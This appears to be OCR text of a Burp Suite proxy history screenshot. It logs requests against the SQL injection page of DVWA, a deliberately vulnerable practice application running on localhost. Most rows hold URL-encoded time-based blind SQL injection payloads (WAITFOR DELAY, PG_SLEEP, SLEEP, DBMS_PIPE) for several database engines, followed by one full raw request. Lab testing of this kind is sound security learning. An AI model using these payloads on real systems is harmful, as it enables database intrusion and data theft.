 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Param
198 http://localhost GET /dvwa/vulnerabilities/sqli/?id=%27%29%20AND%201422%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29...
197 http://localhost GET /dvwa/vulnerabilities/sqli/index.php
196 http://localhost GET /dvwa/vulnerabilities/sqli/?id=%20AND%201422%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7C...
195 http://localhost GET /dvwa/vulnerabilities/sqli/index.php
194 http://localhost GET /dvwa/vulnerabilities/sqli/?id=%29%20AND%201422%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C...
193 http://localhost GET /dvwa/vulnerabilities/sqli/index.php
192 http://localhost GET /dvwa/vulnerabilities/sqli/?id=%20WAITFOR%20DELAY%20%270%3A0%3A5%27--%20NmFd&Submit=Submit&use...
191 http://localhost GET /dvwa/vulnerabilities/sqli/index.php
190 http://localhost GET /dvwa/vulnerabilities/sqli/?id=%25%27%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20AND%20%27%25%27...
189 http://localhost GET /dvwa/vulnerabilities/sqli/index.php
188 http://localhost GET /dvwa/vulnerabilities/sqli/?id=%27%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20AND%20%27YlUx%27%3D...
187 http://localhost GET /dvwa/vulnerabilities/sqli/index.php
186 http://localhost GET /dvwa/vulnerabilities/sqli/?id=%27%29%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20AND%20%28%27sAhN...
185 http://localhost GET /dvwa/vulnerabilities/sqli/index.php
184 http://localhost GET /dvwa/vulnerabilities/sqli/?id=%20WAITFOR%20DELAY%20%270%3A0%3A5%27&Submit=Submit&user_token=79...
183 http://localhost GET /dvwa/vulnerabilities/sqli/index.php
182 http://localhost GET /dvwa/vulnerabilities/sqli/?id=%29%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20AND%20%285837%3D583...
181 http://localhost GET /dvwa/vulnerabilities/sqli/index.php
180 http://localhost GET /dvwa/vulnerabilities/sqli/?id=%20AND%202899%3D%28SELECT%202899%20FROM%20PG_SLEEP%285%29%29--...
179 http://localhost GET /dvwa/vulnerabilities/sqli/index.php
178 http://localhost GET /dvwa/vulnerabilities/sqli/?id=%25%27%20AND%202899%3D%28SELECT%202899%20FROM%20PG_SLEEP%285%...
177 http://localhost GET /dvwa/vulnerabilities/sqli/index.php
176 http://localhost GET /dvwa/vulnerabilities/sqli/?id=%27%20AND%202899%3D%28SELECT%202899%20FROM%20PG_SLEEP%285%29%...
175 http://localhost GET /dvwa/vulnerabilities/sqli/index.php
174 http://localhost GET /dvwa/vulnerabilities/sqli/?id=%27%29%20AND%202899%3D%28SELECT%202899%20FROM%20PG_SLEEP%285%...
173 http://localhost GET /dvwa/vulnerabilities/sqli/index.php
172 http://localhost GET /dvwa/vulnerabilities/sqli/?id=%20AND%202899%3D%28SELECT%202899%20FROM%20PG_SLEEP%285%29%29&...
171 http://localhost GET /dvwa/vulnerabilities/sqli/index.php
170 http://localhost GET /dvwa/vulnerabilities/sqli/?id=%29%20AND%202899%3D%28SELECT%202899%20FROM%20PG_SLEEP%285%29%...
169 http://localhost GET /dvwa/vulnerabilities/sqli/index.php
168 http://localhost GET /dvwa/vulnerabilities/sqli/?id=%20AND%20SLEEP%285%29--%20IkQg&Submit=Submit&user_token=79a5ccea2b...
167 http://localhost GET /dvwa/vulnerabilities/sqli/index.php
166 http://localhost GET /dvwa/vulnerabilities/sqli/?id=%25%27%20AND%20SLEEP%285%29%20AND%20%27%25%27%3D%27&Submit=S...
Request Response
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/sqli/?id=%27%29%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20AND%20%28%27sAhN%27%3D%27sAhN&Submit=Submit&user_token=79a5cc
ea2b2246ffeaf28f35637f6295 HTTP/1.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Host: localhost
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
Referer: http://localhost/dvwa/vulnerabilities/sqli/
Pragma: no-cache
Cache-Control: no-cache,no-store
Cookie: security=impossible; PHPSESSID=p42p2gdjk6nji9vtdra1hb5s03
? < + > Type a search term 0 matches